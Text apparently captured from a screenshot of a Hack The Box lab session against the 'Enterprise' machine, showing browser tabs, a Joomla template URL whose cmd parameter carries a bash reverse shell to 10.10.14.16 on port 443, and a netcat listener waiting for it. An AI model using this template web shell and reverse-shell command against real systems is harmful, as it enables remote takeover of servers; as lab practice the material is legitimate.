 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
Hack The Box :: Hack The
pycharm - "/usr/bin/pyth
Joomla | HackTricks | Hac
Templates: Customise (P
enterprise.htb:8080/templat
mplates/protostar/error.php?cmd=bash -c 'bash -i >&/dev/tcp/10.10.14.16/443 0>&1'
Import bookmarks...
Hacking Playground
:(
> nc -nlvp 443
listening on [any] 443 ...